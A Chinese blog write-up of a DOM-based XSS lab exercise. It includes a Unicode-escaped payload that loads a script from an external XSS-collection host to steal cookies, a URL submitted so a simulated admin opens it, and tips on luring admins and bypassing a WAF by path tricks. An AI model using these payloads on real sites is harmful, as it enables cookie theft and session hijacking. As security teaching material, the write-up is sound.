Dom型XSS作业

Dom型XSS

首先理清一下三种XSS的分类:

反射型XSS:通过构造url地址,地址中暗藏xss平台地址,当有受害者点击此连接,会访问两个网址,一个是受害者原本想访问的网站,另一个是xss平台,受害者原本想访问的网站的cookie会被记录在XSS平台

存储型XSS:一般会存入网站数据库,比如留言板,网站后台日志啥的,等受害者或管理员查看点击链接时,发生访问xss平台并被记录cookie的情形

DOM型XSS:DOM型XSS的核心是运用DOM函数去执行访问xss平台的目的,在本靶场中,我们通过DOM函数改变HTML的结构,使浏览器加载页面的同时访问了xss平台,记录了使用者的cookie。

上靶场:http://59.63.200.79:8014/dom_xss/index.php

是一个聊天框程序,我们先尝试在可输入的地方尝试是否可以使用XSS。



首先在聊天框输入<script>alert(1)</script>以及他的Native转码:发现没有成功:

由此发现此处可能存在转移的情况。

然后在用户名地方测试<script>alert(1)</script>以及他的Native转码:

可能存在防火墙。

用户名编码也是行不通的。

然后尝试在url地址栏进行操作,将攻击代码作为参数传入:59.63.200.79:8014/dom_xss/index.php?<script>alert(1)</script>

发现存在waf过滤,转码尝试:

发现可以绕过。



构造攻击代码并尝试获取cookie:http://59.63.200.79:8014/dom_xss/index.php\u003f\u003c\u0073\u0043\u0052\u0069\u0050\u0074\u0020\u0073\u0052\u0043\u003d\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0078\u0073\u0073\u0038\u002e\u0063\u0063\u002f\u0068\u0061\u0059\u0071\u003e\u003c\u002f\u0073\u0043\u0072\u0049\u0070\u0054\u003e



检查html页面:

发现我们的dom型xss已经生效,进入xss平台查看:

我们打到了我们自己的cookie.



但是此关需要admin的cookie:我们按照教学方法模拟我们自己为低权限管理员提交dom型漏洞的错误,让高级管理员去点开查看 获取他的cookie。

提交网址:http://59.63.200.79:8014/dom_xss/dom.php?url=

输入的总url:59.63.200.79:8014/dom_xss/dom.php?url=http://59.63.200.79:8014/dom_xss/index.php?\u003c\u0073\u0043\u0052\u0069\u0050\u0074\u0020\u0073\u0052\u0043\u003d\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0078\u0073\u0073\u0038\u002e\u0063\u0063\u002f\u0068\u0061\u0059\u0071\u003e\u003c\u002f\u0073\u0043\u0072\u0049\u0070\u0054\u003e



然后去xss平台查看,获得flag:

注:1、然后此靶场我们也可以构造反射型XSS将地址发给管理员,诱导他点开,窃取他的cookie.

2、此外,此靶场还可以使用/index.php/1.txt/?xss攻击代码白名单机制绕过安全狗。

-------------------------------------------

个性签名:你有一个苹果,我有一个苹果,我们交换一下,一人还是只有一个苹果;你有一种思想,我有一种思想,我们交换一下,一个人就有两种思想。

如果觉得这篇文章对你有小小的帮助的话,记得在右下角点个“推荐”哦,博主在此感谢!

独学而无友,则孤陋而寡闻,开源、分享、白嫖!